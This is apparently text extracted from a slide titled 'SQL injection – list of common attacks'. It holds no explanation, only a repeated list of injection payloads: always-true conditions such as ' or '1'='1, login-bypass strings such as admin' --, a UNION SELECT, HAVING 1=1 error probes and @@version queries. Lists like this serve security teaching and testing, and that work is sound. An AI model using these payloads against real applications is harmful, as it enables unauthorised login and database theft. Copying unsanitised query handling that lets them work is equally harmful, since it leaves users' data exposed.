

# SQL injection – list of common attacks
' or '1'='1
' or 'x'='x
' or 0=0 --
" or 0=0 --
or 0=0 --
' or 0=0 #
" or 0=0 #
or 0=0 #
' or 'x'='x
" or "x"="x
') or ('x'='x
' or 1=1--
" or 1=1--
or 1=1--
' or a=a--
" or "a"="a
') or ('a'='a
") or ("a"="a
hi" or "a"="a
hi" or 1=1 --
hi' or 1=1 --
'or'1=1'
==
and 1=1--
and 1=1
' or 'one'='one--
' or 'one'='one
' and 'one'='one
' and 'one'='one--
1') and '1'='1--
admin' --
admin' #
admin'/*
or 1=1--
or 1=1#
or 1=1/*
) or '1'='1--
) or ('1'='1--
' or '1'='1
' or 'x'='x
' or 0=0 --
" or 0=0 --
or 0=0 --
' or 0=0 #
" or 0=0 #
or 0=0 #
' or 'x'='x
" or "x"="x
') or ('x'='x
' or 1=1--
" or 1=1--
or 1=1--
' or a=a--
" or "a"="a
') or ('a'='a
") or ("a"="a
hi" or "a"="a
hi" or 1=1 --
hi' or 1=1 --
'or'1=1'
1234' AND 1=0 UNION ALL
	SELECT 'admin'
' HAVING 1=1 --
' GROUP BY table.
	columnfromerror1
	HAVING 1=1 --
@@version
select @@version
14